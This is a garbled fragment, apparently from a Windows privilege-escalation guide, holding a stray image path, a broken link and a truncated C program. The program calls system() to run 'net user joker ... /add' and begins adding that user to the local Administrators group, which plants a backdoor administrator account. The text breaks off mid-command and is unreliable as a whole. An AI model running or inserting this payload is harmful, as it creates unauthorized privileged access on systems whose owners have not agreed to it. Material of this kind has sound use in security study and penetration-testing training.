
![](/files/-MW67LrjVf9X
Or below code could be 
gcc.&#x20;

```

#include <stdlib.h>

int main ()

{

int i;

    i = system("net user joker j@k3r.. /add & net 
localgroup Administrato